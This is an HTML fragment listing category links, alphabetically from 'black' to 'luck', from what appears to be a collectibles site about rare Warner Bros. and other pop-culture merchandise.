	<li class="cat-item cat-item-1152"><a href="https://rarewarnerbros.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-2069"><a href="https://rarewarnerbros.com/category/blade/" >blade</a>
</li>
	<li class="cat-item cat-item-3241"><a href="https://rarewarnerbros.com/category/bloodsport/" >bloodsport</a>
</li>
	<li class="cat-item cat-item-4413"><a href="https://rarewarnerbros.com/category/blow/" >blow</a>
</li>
	<li class="cat-item cat-item-1691"><a href="https://rarewarnerbros.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-1104"><a href="https://rarewarnerbros.com/category/bobby/" >bobby</a>
</li>
	<li class="cat-item cat-item-5414"><a href="https://rarewarnerbros.com/category/bombshell/" >bombshell</a>
</li>
	<li class="cat-item cat-item-5224"><a href="https://rarewarnerbros.com/category/bonniwell/" >bonniwell</a>
</li>
	<li class="cat-item cat-item-4951"><a href="https://rarewarnerbros.com/category/bootsy/" >bootsy</a>
</li>
	<li class="cat-item cat-item-4146"><a href="https://rarewarnerbros.com/category/bored/" >bored</a>
</li>
	<li class="cat-item cat-item-3718"><a href="https://rarewarnerbros.com/category/brain/" >brain</a>
</li>
	<li class="cat-item cat-item-1807"><a href="https://rarewarnerbros.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-5376"><a href="https://rarewarnerbros.com/category/brandon/" >brandon</a>
</li>
	<li class="cat-item cat-item-1770"><a href="https://rarewarnerbros.com/category/brew/" >brew</a>
</li>
	<li class="cat-item cat-item-4563"><a href="https://rarewarnerbros.com/category/bright/" >bright</a>
</li>
	<li class="cat-item cat-item-518"><a href="https://rarewarnerbros.com/category/bruce/" >bruce</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://rarewarnerbros.com/category/bugs/" >bugs</a>
</li>
	<li class="cat-item cat-item-5500"><a href="https://rarewarnerbros.com/category/bugsby/" >bugsby</a>
</li>
	<li class="cat-item cat-item-3076"><a href="https://rarewarnerbros.com/category/bulletboys/" >bulletboys</a>
</li>
	<li class="cat-item cat-item-991"><a href="https://rarewarnerbros.com/category/bully/" >bully</a>
</li>
	<li class="cat-item cat-item-1891"><a href="https://rarewarnerbros.com/category/burtons/" >burtons</a>
</li>
	<li class="cat-item cat-item-5493"><a href="https://rarewarnerbros.com/category/california/" >california</a>
</li>
	<li class="cat-item cat-item-4567"><a href="https://rarewarnerbros.com/category/camelot/" >camelot</a>
</li>
	<li class="cat-item cat-item-4510"><a href="https://rarewarnerbros.com/category/cancelled/" >cancelled</a>
</li>
	<li class="cat-item cat-item-2392"><a href="https://rarewarnerbros.com/category/captain/" >captain</a>
</li>
	<li class="cat-item cat-item-4255"><a href="https://rarewarnerbros.com/category/carl/" >carl</a>
</li>
	<li class="cat-item cat-item-994"><a href="https://rarewarnerbros.com/category/carly/" >carly</a>
</li>
	<li class="cat-item cat-item-3003"><a href="https://rarewarnerbros.com/category/carmine/" >carmine</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://rarewarnerbros.com/category/cartoon/" >cartoon</a>
</li>
	<li class="cat-item cat-item-1209"><a href="https://rarewarnerbros.com/category/cartoonnetwork/" >cartoonnetwork</a>
</li>
	<li class="cat-item cat-item-4314"><a href="https://rarewarnerbros.com/category/cartoons/" >cartoons</a>
</li>
	<li class="cat-item cat-item-4346"><a href="https://rarewarnerbros.com/category/cary/" >cary</a>
</li>
	<li class="cat-item cat-item-4528"><a href="https://rarewarnerbros.com/category/casper/" >casper</a>
</li>
	<li class="cat-item cat-item-2834"><a href="https://rarewarnerbros.com/category/cast/" >cast</a>
</li>
	<li class="cat-item cat-item-5228"><a href="https://rarewarnerbros.com/category/castles/" >castles</a>
</li>
	<li class="cat-item cat-item-4132"><a href="https://rarewarnerbros.com/category/cats/" >cats</a>
</li>
	<li class="cat-item cat-item-5012"><a href="https://rarewarnerbros.com/category/catwoman/" >catwoman</a>
</li>
	<li class="cat-item cat-item-3333"><a href="https://rarewarnerbros.com/category/celebration/" >celebration</a>
</li>
	<li class="cat-item cat-item-4225"><a href="https://rarewarnerbros.com/category/ceramic/" >ceramic</a>
</li>
	<li class="cat-item cat-item-4958"><a href="https://rarewarnerbros.com/category/chair/" >chair</a>
</li>
	<li class="cat-item cat-item-1574"><a href="https://rarewarnerbros.com/category/chaka/" >chaka</a>
</li>
	<li class="cat-item cat-item-4207"><a href="https://rarewarnerbros.com/category/chapter/" >chapter</a>
</li>
	<li class="cat-item cat-item-2466"><a href="https://rarewarnerbros.com/category/charles/" >charles</a>
</li>
	<li class="cat-item cat-item-1621"><a href="https://rarewarnerbros.com/category/cheese/" >cheese</a>
</li>
	<li class="cat-item cat-item-2099"><a href="https://rarewarnerbros.com/category/chemical/" >chemical</a>
</li>
	<li class="cat-item cat-item-648"><a href="https://rarewarnerbros.com/category/cher/" >cher</a>
</li>
	<li class="cat-item cat-item-5006"><a href="https://rarewarnerbros.com/category/chevrolet/" >chevrolet</a>
</li>
	<li class="cat-item cat-item-4390"><a href="https://rarewarnerbros.com/category/chevy/" >chevy</a>
</li>
	<li class="cat-item cat-item-1090"><a href="https://rarewarnerbros.com/category/chili/" >chili</a>
</li>
	<li class="cat-item cat-item-4075"><a href="https://rarewarnerbros.com/category/chinese/" >chinese</a>
</li>
	<li class="cat-item cat-item-4586"><a href="https://rarewarnerbros.com/category/chips/" >chips</a>
</li>
	<li class="cat-item cat-item-2293"><a href="https://rarewarnerbros.com/category/christopher/" >christopher</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://rarewarnerbros.com/category/chuck/" >chuck</a>
</li>
	<li class="cat-item cat-item-1728"><a href="https://rarewarnerbros.com/category/chucky/" >chucky</a>
</li>
	<li class="cat-item cat-item-4307"><a href="https://rarewarnerbros.com/category/cinderella/" >cinderella</a>
</li>
	<li class="cat-item cat-item-627"><a href="https://rarewarnerbros.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-3468"><a href="https://rarewarnerbros.com/category/clint/" >clint</a>
</li>
	<li class="cat-item cat-item-5392"><a href="https://rarewarnerbros.com/category/clockwork/" >clockwork</a>
</li>
	<li class="cat-item cat-item-4638"><a href="https://rarewarnerbros.com/category/cold/" >cold</a>
</li>
	<li class="cat-item cat-item-4303"><a href="https://rarewarnerbros.com/category/collapse/" >collapse</a>
</li>
	<li class="cat-item cat-item-1488"><a href="https://rarewarnerbros.com/category/colorforms/" >colorforms</a>
</li>
	<li class="cat-item cat-item-5152"><a href="https://rarewarnerbros.com/category/colt/" >colt</a>
</li>
	<li class="cat-item cat-item-3926"><a href="https://rarewarnerbros.com/category/comics/" >comics</a>
</li>
	<li class="cat-item cat-item-481"><a href="https://rarewarnerbros.com/category/coming/" >coming</a>
</li>
	<li class="cat-item cat-item-1360"><a href="https://rarewarnerbros.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-4652"><a href="https://rarewarnerbros.com/category/complicated/" >complicated</a>
</li>
	<li class="cat-item cat-item-4774"><a href="https://rarewarnerbros.com/category/computer/" >computer</a>
</li>
	<li class="cat-item cat-item-5443"><a href="https://rarewarnerbros.com/category/constantine/" >constantine</a>
</li>
	<li class="cat-item cat-item-3948"><a href="https://rarewarnerbros.com/category/cookie/" >cookie</a>
</li>
	<li class="cat-item cat-item-2158"><a href="https://rarewarnerbros.com/category/cottees/" >cottees</a>
</li>
	<li class="cat-item cat-item-5247"><a href="https://rarewarnerbros.com/category/coyote/" >coyote</a>
</li>
	<li class="cat-item cat-item-3692"><a href="https://rarewarnerbros.com/category/crazy/" >crazy</a>
</li>
	<li class="cat-item cat-item-2851"><a href="https://rarewarnerbros.com/category/crew/" >crew</a>
</li>
	<li class="cat-item cat-item-5175"><a href="https://rarewarnerbros.com/category/crime/" >crime</a>
</li>
	<li class="cat-item cat-item-3547"><a href="https://rarewarnerbros.com/category/cross/" >cross</a>
</li>
	<li class="cat-item cat-item-445"><a href="https://rarewarnerbros.com/category/daffy/" >daffy</a>
</li>
	<li class="cat-item cat-item-1166"><a href="https://rarewarnerbros.com/category/damn/" >damn</a>
</li>
	<li class="cat-item cat-item-2765"><a href="https://rarewarnerbros.com/category/danbury/" >danbury</a>
</li>
	<li class="cat-item cat-item-3259"><a href="https://rarewarnerbros.com/category/dark/" >dark</a>
</li>
	<li class="cat-item cat-item-4268"><a href="https://rarewarnerbros.com/category/david/" >david</a>
</li>
	<li class="cat-item cat-item-4737"><a href="https://rarewarnerbros.com/category/daydream/" >daydream</a>
</li>
	<li class="cat-item cat-item-4324"><a href="https://rarewarnerbros.com/category/decline/" >decline</a>
</li>
	<li class="cat-item cat-item-831"><a href="https://rarewarnerbros.com/category/deep/" >deep</a>
</li>
	<li class="cat-item cat-item-1082"><a href="https://rarewarnerbros.com/category/deftones/" >deftones</a>
</li>
	<li class="cat-item cat-item-4218"><a href="https://rarewarnerbros.com/category/demons/" >demons</a>
</li>
	<li class="cat-item cat-item-1939"><a href="https://rarewarnerbros.com/category/depeche/" >depeche</a>
</li>
	<li class="cat-item cat-item-2530"><a href="https://rarewarnerbros.com/category/devo/" >devo</a>
</li>
	<li class="cat-item cat-item-1533"><a href="https://rarewarnerbros.com/category/digimon/" >digimon</a>
</li>
	<li class="cat-item cat-item-1281"><a href="https://rarewarnerbros.com/category/dire/" >dire</a>
</li>
	<li class="cat-item cat-item-4029"><a href="https://rarewarnerbros.com/category/dirty/" >dirty</a>
</li>
	<li class="cat-item cat-item-3410"><a href="https://rarewarnerbros.com/category/discontinued/" >discontinued</a>
</li>
	<li class="cat-item cat-item-5250"><a href="https://rarewarnerbros.com/category/discussing/" >discussing</a>
</li>
	<li class="cat-item cat-item-1330"><a href="https://rarewarnerbros.com/category/disney/" >disney</a>
</li>
	<li class="cat-item cat-item-1604"><a href="https://rarewarnerbros.com/category/disneys/" >disney&#039;s</a>
</li>
	<li class="cat-item cat-item-4135"><a href="https://rarewarnerbros.com/category/disturbingly/" >disturbingly</a>
</li>
	<li class="cat-item cat-item-1503"><a href="https://rarewarnerbros.com/category/doctor/" >doctor</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://rarewarnerbros.com/category/dolls/" >dolls</a>
</li>
	<li class="cat-item cat-item-4906"><a href="https://rarewarnerbros.com/category/doobie/" >doobie</a>
</li>
	<li class="cat-item cat-item-5361"><a href="https://rarewarnerbros.com/category/dota/" >dota</a>
</li>
	<li class="cat-item cat-item-362"><a href="https://rarewarnerbros.com/category/duck/" >duck</a>
</li>
	<li class="cat-item cat-item-1606"><a href="https://rarewarnerbros.com/category/dukes/" >dukes</a>
</li>
	<li class="cat-item cat-item-3877"><a href="https://rarewarnerbros.com/category/duncan/" >duncan</a>
</li>
	<li class="cat-item cat-item-4581"><a href="https://rarewarnerbros.com/category/dune/" >dune</a>
</li>
	<li class="cat-item cat-item-3033"><a href="https://rarewarnerbros.com/category/duran/" >duran</a>
</li>
	<li class="cat-item cat-item-5196"><a href="https://rarewarnerbros.com/category/dwight/" >dwight</a>
</li>
	<li class="cat-item cat-item-5544"><a href="https://rarewarnerbros.com/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-2673"><a href="https://rarewarnerbros.com/category/eddie/" >eddie</a>
</li>
	<li class="cat-item cat-item-721"><a href="https://rarewarnerbros.com/category/elmer/" >elmer</a>
</li>
	<li class="cat-item cat-item-4465"><a href="https://rarewarnerbros.com/category/elvis/" >elvis</a>
</li>
	<li class="cat-item cat-item-4645"><a href="https://rarewarnerbros.com/category/embarrassing/" >embarrassing</a>
</li>
	<li class="cat-item cat-item-2238"><a href="https://rarewarnerbros.com/category/enemy/" >enemy</a>
</li>
	<li class="cat-item cat-item-4967"><a href="https://rarewarnerbros.com/category/eric/" >eric</a>
</li>
	<li class="cat-item cat-item-4791"><a href="https://rarewarnerbros.com/category/ertel/" >ertel</a>
</li>
	<li class="cat-item cat-item-2923"><a href="https://rarewarnerbros.com/category/ertl/" >ertl</a>
</li>
	<li class="cat-item cat-item-3339"><a href="https://rarewarnerbros.com/category/evolution/" >evolution</a>
</li>
	<li class="cat-item cat-item-4571"><a href="https://rarewarnerbros.com/category/examining/" >examining</a>
</li>
	<li class="cat-item cat-item-2803"><a href="https://rarewarnerbros.com/category/exclusive/" >exclusive</a>
</li>
	<li class="cat-item cat-item-3852"><a href="https://rarewarnerbros.com/category/explaining/" >explaining</a>
</li>
	<li class="cat-item cat-item-3943"><a href="https://rarewarnerbros.com/category/exposed/" >exposed</a>
</li>
	<li class="cat-item cat-item-1147"><a href="https://rarewarnerbros.com/category/exteremly/" >exteremly</a>
</li>
	<li class="cat-item cat-item-451"><a href="https://rarewarnerbros.com/category/extreem/" >extreem</a>
</li>
	<li class="cat-item cat-item-1262"><a href="https://rarewarnerbros.com/category/extreme/" >extreme</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://rarewarnerbros.com/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-3143"><a href="https://rarewarnerbros.com/category/factory/" >factory</a>
</li>
	<li class="cat-item cat-item-4401"><a href="https://rarewarnerbros.com/category/falling/" >falling</a>
</li>
	<li class="cat-item cat-item-4838"><a href="https://rarewarnerbros.com/category/family/" >family</a>
</li>
	<li class="cat-item cat-item-1712"><a href="https://rarewarnerbros.com/category/famous/" >famous</a>
</li>
	<li class="cat-item cat-item-731"><a href="https://rarewarnerbros.com/category/fantastic/" >fantastic</a>
</li>
	<li class="cat-item cat-item-2079"><a href="https://rarewarnerbros.com/category/farthing/" >farthing</a>
</li>
	<li class="cat-item cat-item-4867"><a href="https://rarewarnerbros.com/category/fastest/" >fastest</a>
</li>
	<li class="cat-item cat-item-1915"><a href="https://rarewarnerbros.com/category/feel/" >feel</a>
</li>
	<li class="cat-item cat-item-3808"><a href="https://rarewarnerbros.com/category/felton/" >felton</a>
</li>
	<li class="cat-item cat-item-3791"><a href="https://rarewarnerbros.com/category/figure/" >figure</a>
</li>
	<li class="cat-item cat-item-1293"><a href="https://rarewarnerbros.com/category/figurine/" >figurine</a>
</li>
	<li class="cat-item cat-item-2610"><a href="https://rarewarnerbros.com/category/find/" >find</a>
</li>
	<li class="cat-item cat-item-2946"><a href="https://rarewarnerbros.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-3749"><a href="https://rarewarnerbros.com/category/flags/" >flags</a>
</li>
	<li class="cat-item cat-item-4260"><a href="https://rarewarnerbros.com/category/flash/" >flash</a>
</li>
	<li class="cat-item cat-item-2475"><a href="https://rarewarnerbros.com/category/fleetwood/" >fleetwood</a>
</li>
	<li class="cat-item cat-item-2793"><a href="https://rarewarnerbros.com/category/flossing/" >flossing</a>
</li>
	<li class="cat-item cat-item-1995"><a href="https://rarewarnerbros.com/category/foals/" >foals</a>
</li>
	<li class="cat-item cat-item-617"><a href="https://rarewarnerbros.com/category/foghorn/" >foghorn</a>
</li>
	<li class="cat-item cat-item-4941"><a href="https://rarewarnerbros.com/category/foney/" >foney</a>
</li>
	<li class="cat-item cat-item-2615"><a href="https://rarewarnerbros.com/category/fortis/" >fortis</a>
</li>
	<li class="cat-item cat-item-2034"><a href="https://rarewarnerbros.com/category/fortnite/" >fortnite</a>
</li>
	<li class="cat-item cat-item-4938"><a href="https://rarewarnerbros.com/category/forty/" >forty</a>
</li>
	<li class="cat-item cat-item-4914"><a href="https://rarewarnerbros.com/category/fountain/" >fountain</a>
</li>
	<li class="cat-item cat-item-1927"><a href="https://rarewarnerbros.com/category/framed/" >framed</a>
</li>
	<li class="cat-item cat-item-4595"><a href="https://rarewarnerbros.com/category/francisco/" >francisco</a>
</li>
	<li class="cat-item cat-item-3081"><a href="https://rarewarnerbros.com/category/frank/" >frank</a>
</li>
	<li class="cat-item cat-item-4242"><a href="https://rarewarnerbros.com/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-3040"><a href="https://rarewarnerbros.com/category/friends/" >friends</a>
</li>
	<li class="cat-item cat-item-429"><a href="https://rarewarnerbros.com/category/friz/" >friz</a>
</li>
	<li class="cat-item cat-item-3633"><a href="https://rarewarnerbros.com/category/frog/" >frog</a>
</li>
	<li class="cat-item cat-item-2212"><a href="https://rarewarnerbros.com/category/funko/" >funko</a>
</li>
	<li class="cat-item cat-item-1317"><a href="https://rarewarnerbros.com/category/gallows/" >gallows</a>
</li>
	<li class="cat-item cat-item-4038"><a href="https://rarewarnerbros.com/category/game/" >game</a>
</li>
	<li class="cat-item cat-item-2680"><a href="https://rarewarnerbros.com/category/gargling/" >gargling</a>
</li>
	<li class="cat-item cat-item-3752"><a href="https://rarewarnerbros.com/category/gemmy/" >gemmy</a>
</li>
	<li class="cat-item cat-item-5413"><a href="https://rarewarnerbros.com/category/general/" >general</a>
</li>
	<li class="cat-item cat-item-1424"><a href="https://rarewarnerbros.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-2602"><a href="https://rarewarnerbros.com/category/george/" >george</a>
</li>
	<li class="cat-item cat-item-5385"><a href="https://rarewarnerbros.com/category/getaway/" >getaway</a>
</li>
	<li class="cat-item cat-item-1508"><a href="https://rarewarnerbros.com/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-5142"><a href="https://rarewarnerbros.com/category/gilmore/" >gilmore</a>
</li>
	<li class="cat-item cat-item-5029"><a href="https://rarewarnerbros.com/category/gizmo/" >gizmo</a>
</li>
	<li class="cat-item cat-item-5180"><a href="https://rarewarnerbros.com/category/glassjaw/" >glassjaw</a>
</li>
	<li class="cat-item cat-item-972"><a href="https://rarewarnerbros.com/category/goebel/" >goebel</a>
</li>
	<li class="cat-item cat-item-4409"><a href="https://rarewarnerbros.com/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-4756"><a href="https://rarewarnerbros.com/category/golden/" >golden</a>
</li>
	<li class="cat-item cat-item-4181"><a href="https://rarewarnerbros.com/category/goldie/" >goldie</a>
</li>
	<li class="cat-item cat-item-4744"><a href="https://rarewarnerbros.com/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-5399"><a href="https://rarewarnerbros.com/category/goodfellas/" >goodfellas</a>
</li>
	<li class="cat-item cat-item-1932"><a href="https://rarewarnerbros.com/category/gordon/" >gordon</a>
</li>
	<li class="cat-item cat-item-1918"><a href="https://rarewarnerbros.com/category/gossamer/" >gossamer</a>
</li>
	<li class="cat-item cat-item-3796"><a href="https://rarewarnerbros.com/category/grant/" >grant</a>
</li>
	<li class="cat-item cat-item-1121"><a href="https://rarewarnerbros.com/category/grateful/" >grateful</a>
</li>
	<li class="cat-item cat-item-2331"><a href="https://rarewarnerbros.com/category/gravity/" >gravity</a>
</li>
	<li class="cat-item cat-item-5083"><a href="https://rarewarnerbros.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-1842"><a href="https://rarewarnerbros.com/category/greece/" >greece</a>
</li>
	<li class="cat-item cat-item-599"><a href="https://rarewarnerbros.com/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-1512"><a href="https://rarewarnerbros.com/category/gremlims/" >gremlims</a>
</li>
	<li class="cat-item cat-item-892"><a href="https://rarewarnerbros.com/category/gremlins/" >gremlins</a>
</li>
	<li class="cat-item cat-item-3217"><a href="https://rarewarnerbros.com/category/greta/" >greta</a>
</li>
	<li class="cat-item cat-item-846"><a href="https://rarewarnerbros.com/category/grinch/" >grinch</a>
</li>
	<li class="cat-item cat-item-2017"><a href="https://rarewarnerbros.com/category/griswold/" >griswold</a>
</li>
	<li class="cat-item cat-item-2896"><a href="https://rarewarnerbros.com/category/growing/" >growing</a>
</li>
	<li class="cat-item cat-item-820"><a href="https://rarewarnerbros.com/category/guam/" >guam</a>
</li>
	<li class="cat-item cat-item-2094"><a href="https://rarewarnerbros.com/category/guns/" >guns</a>
</li>
	<li class="cat-item cat-item-2559"><a href="https://rarewarnerbros.com/category/guntzelman/" >guntzelman</a>
</li>
	<li class="cat-item cat-item-858"><a href="https://rarewarnerbros.com/category/halen/" >halen</a>
</li>
	<li class="cat-item cat-item-4011"><a href="https://rarewarnerbros.com/category/half/" >half</a>
</li>
	<li class="cat-item cat-item-5171"><a href="https://rarewarnerbros.com/category/hammer/" >hammer</a>
</li>
	<li class="cat-item cat-item-2917"><a href="https://rarewarnerbros.com/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-4373"><a href="https://rarewarnerbros.com/category/handmade/" >handmade</a>
</li>
	<li class="cat-item cat-item-332"><a href="https://rarewarnerbros.com/category/hanna/" >hanna</a>
</li>
	<li class="cat-item cat-item-1309"><a href="https://rarewarnerbros.com/category/hard/" >hard</a>
</li>
	<li class="cat-item cat-item-912"><a href="https://rarewarnerbros.com/category/harley/" >harley</a>
</li>
	<li class="cat-item cat-item-937"><a href="https://rarewarnerbros.com/category/harry/" >harry</a>
</li>
	<li class="cat-item cat-item-2455"><a href="https://rarewarnerbros.com/category/head/" >head</a>
</li>
	<li class="cat-item cat-item-987"><a href="https://rarewarnerbros.com/category/hedstrom/" >hedstrom</a>
</li>
	<li class="cat-item cat-item-1295"><a href="https://rarewarnerbros.com/category/henley/" >henley</a>
</li>
	<li class="cat-item cat-item-314"><a href="https://rarewarnerbros.com/category/here/" >here</a>
</li>
	<li class="cat-item cat-item-4464"><a href="https://rarewarnerbros.com/category/hidden/" >hidden</a>
</li>
	<li class="cat-item cat-item-2756"><a href="https://rarewarnerbros.com/category/highest/" >highest</a>
</li>
	<li class="cat-item cat-item-3415"><a href="https://rarewarnerbros.com/category/hilary/" >hilary</a>
</li>
	<li class="cat-item cat-item-5281"><a href="https://rarewarnerbros.com/category/hindi/" >hindi</a>
</li>
	<li class="cat-item cat-item-3902"><a href="https://rarewarnerbros.com/category/historical/" >historical</a>
</li>
	<li class="cat-item cat-item-2461"><a href="https://rarewarnerbros.com/category/hitman/" >hitman</a>
</li>
	<li class="cat-item cat-item-3945"><a href="https://rarewarnerbros.com/category/hogwarts/" >hogwarts</a>
</li>
	<li class="cat-item cat-item-1543"><a href="https://rarewarnerbros.com/category/homer/" >homer</a>
</li>
	<li class="cat-item cat-item-3475"><a href="https://rarewarnerbros.com/category/honest/" >honest</a>
</li>
	<li class="cat-item cat-item-3264"><a href="https://rarewarnerbros.com/category/horace/" >horace</a>
</li>
	<li class="cat-item cat-item-4560"><a href="https://rarewarnerbros.com/category/hpmacentral/" >hpmacentral</a>
</li>
	<li class="cat-item cat-item-943"><a href="https://rarewarnerbros.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-4049"><a href="https://rarewarnerbros.com/category/humans/" >humans</a>
</li>
	<li class="cat-item cat-item-4783"><a href="https://rarewarnerbros.com/category/humphrey/" >humphrey</a>
</li>
	<li class="cat-item cat-item-3929"><a href="https://rarewarnerbros.com/category/hunt/" >hunt</a>
</li>
	<li class="cat-item cat-item-3756"><a href="https://rarewarnerbros.com/category/impossibly/" >impossibly</a>
</li>
	<li class="cat-item cat-item-2877"><a href="https://rarewarnerbros.com/category/inception/" >inception</a>
</li>
	<li class="cat-item cat-item-1065"><a href="https://rarewarnerbros.com/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-1823"><a href="https://rarewarnerbros.com/category/indiana/" >indiana</a>
</li>
	<li class="cat-item cat-item-4659"><a href="https://rarewarnerbros.com/category/infamous/" >infamous</a>
</li>
	<li class="cat-item cat-item-4687"><a href="https://rarewarnerbros.com/category/insanely/" >insanely</a>
</li>
	<li class="cat-item cat-item-3910"><a href="https://rarewarnerbros.com/category/interesting/" >interesting</a>
</li>
	<li class="cat-item cat-item-3401"><a href="https://rarewarnerbros.com/category/interstellar/" >interstellar</a>
</li>
	<li class="cat-item cat-item-1826"><a href="https://rarewarnerbros.com/category/invader/" >invader</a>
</li>
	<li class="cat-item cat-item-2285"><a href="https://rarewarnerbros.com/category/iron/" >iron</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://rarewarnerbros.com/category/italian/" >italian</a>
</li>
	<li class="cat-item cat-item-4077"><a href="https://rarewarnerbros.com/category/jamal/" >jamal</a>
</li>
	<li class="cat-item cat-item-5000"><a href="https://rarewarnerbros.com/category/james/" >james</a>
</li>
	<li class="cat-item cat-item-2622"><a href="https://rarewarnerbros.com/category/janes/" >jane&#039;s</a>
</li>
	<li class="cat-item cat-item-1921"><a href="https://rarewarnerbros.com/category/jerry/" >jerry</a>
</li>
	<li class="cat-item cat-item-5575"><a href="https://rarewarnerbros.com/category/jess/" >jess</a>
</li>
	<li class="cat-item cat-item-3436"><a href="https://rarewarnerbros.com/category/jimi/" >jimi</a>
</li>
	<li class="cat-item cat-item-4954"><a href="https://rarewarnerbros.com/category/joan/" >joan</a>
</li>
	<li class="cat-item cat-item-1906"><a href="https://rarewarnerbros.com/category/joanie/" >joanie</a>
</li>
	<li class="cat-item cat-item-1078"><a href="https://rarewarnerbros.com/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-3639"><a href="https://rarewarnerbros.com/category/johnny/" >johnny</a>
</li>
	<li class="cat-item cat-item-4944"><a href="https://rarewarnerbros.com/category/joker/" >joker</a>
</li>
	<li class="cat-item cat-item-4988"><a href="https://rarewarnerbros.com/category/jostens/" >jostens</a>
</li>
	<li class="cat-item cat-item-4445"><a href="https://rarewarnerbros.com/category/journey/" >journey</a>
</li>
	<li class="cat-item cat-item-5215"><a href="https://rarewarnerbros.com/category/jumbo/" >jumbo</a>
</li>
	<li class="cat-item cat-item-3971"><a href="https://rarewarnerbros.com/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-5023"><a href="https://rarewarnerbros.com/category/kakawow/" >kakawow</a>
</li>
	<li class="cat-item cat-item-5335"><a href="https://rarewarnerbros.com/category/kane/" >kane</a>
</li>
	<li class="cat-item cat-item-4469"><a href="https://rarewarnerbros.com/category/katt/" >katt</a>
</li>
	<li class="cat-item cat-item-3829"><a href="https://rarewarnerbros.com/category/kenneth/" >kenneth</a>
</li>
	<li class="cat-item cat-item-3356"><a href="https://rarewarnerbros.com/category/kill/" >kill</a>
</li>
	<li class="cat-item cat-item-1747"><a href="https://rarewarnerbros.com/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-4670"><a href="https://rarewarnerbros.com/category/kinison/" >kinison</a>
</li>
	<li class="cat-item cat-item-2098"><a href="https://rarewarnerbros.com/category/kiss/" >kiss</a>
</li>
	<li class="cat-item cat-item-3730"><a href="https://rarewarnerbros.com/category/kith/" >kith</a>
</li>
	<li class="cat-item cat-item-1658"><a href="https://rarewarnerbros.com/category/knight/" >knight</a>
</li>
	<li class="cat-item cat-item-3098"><a href="https://rarewarnerbros.com/category/kong/" >kong</a>
</li>
	<li class="cat-item cat-item-1384"><a href="https://rarewarnerbros.com/category/kung/" >kung</a>
</li>
	<li class="cat-item cat-item-2437"><a href="https://rarewarnerbros.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-5546"><a href="https://rarewarnerbros.com/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-3303"><a href="https://rarewarnerbros.com/category/lawman/" >lawman</a>
</li>
	<li class="cat-item cat-item-4496"><a href="https://rarewarnerbros.com/category/leaked/" >leaked</a>
</li>
	<li class="cat-item cat-item-4236"><a href="https://rarewarnerbros.com/category/lebron/" >lebron</a>
</li>
	<li class="cat-item cat-item-2406"><a href="https://rarewarnerbros.com/category/legends/" >legends</a>
</li>
	<li class="cat-item cat-item-2296"><a href="https://rarewarnerbros.com/category/lego/" >lego</a>
</li>
	<li class="cat-item cat-item-413"><a href="https://rarewarnerbros.com/category/leighton/" >leighton</a>
</li>
	<li class="cat-item cat-item-5484"><a href="https://rarewarnerbros.com/category/lenox/" >lenox</a>
</li>
	<li class="cat-item cat-item-2844"><a href="https://rarewarnerbros.com/category/lianne/" >lianne</a>
</li>
	<li class="cat-item cat-item-1919"><a href="https://rarewarnerbros.com/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-1704"><a href="https://rarewarnerbros.com/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-506"><a href="https://rarewarnerbros.com/category/linda/" >linda</a>
</li>
	<li class="cat-item cat-item-945"><a href="https://rarewarnerbros.com/category/line/" >line</a>
</li>
	<li class="cat-item cat-item-978"><a href="https://rarewarnerbros.com/category/linkin/" >linkin</a>
</li>
	<li class="cat-item cat-item-1323"><a href="https://rarewarnerbros.com/category/lionel/" >lionel</a>
</li>
	<li class="cat-item cat-item-2379"><a href="https://rarewarnerbros.com/category/lipa/" >lipa</a>
</li>
	<li class="cat-item cat-item-5593"><a href="https://rarewarnerbros.com/category/lisa/" >lisa</a>
</li>
	<li class="cat-item cat-item-1788"><a href="https://rarewarnerbros.com/category/little/" >little</a>
</li>
	<li class="cat-item cat-item-2977"><a href="https://rarewarnerbros.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-544"><a href="https://rarewarnerbros.com/category/logo/" >logo</a>
</li>
	<li class="cat-item cat-item-2854"><a href="https://rarewarnerbros.com/category/lollipop/" >lollipop</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://rarewarnerbros.com/category/looney/" >looney</a>
</li>
	<li class="cat-item cat-item-2975"><a href="https://rarewarnerbros.com/category/loony/" >loony</a>
</li>
	<li class="cat-item cat-item-2151"><a href="https://rarewarnerbros.com/category/lord/" >lord</a>
</li>
	<li class="cat-item cat-item-4090"><a href="https://rarewarnerbros.com/category/lost/" >lost</a>
</li>
	<li class="cat-item cat-item-3721"><a href="https://rarewarnerbros.com/category/lot-3/" >lot-3</a>
</li>
	<li class="cat-item cat-item-3887"><a href="https://rarewarnerbros.com/category/lot-4/" >lot-4</a>
</li>
	<li class="cat-item cat-item-3591"><a href="https://rarewarnerbros.com/category/lots/" >lots</a>
</li>
	<li class="cat-item cat-item-5123"><a href="https://rarewarnerbros.com/category/loungefly/" >loungefly</a>
</li>
	<li class="cat-item cat-item-1897"><a href="https://rarewarnerbros.com/category/luck/" >luck</a>
</li>
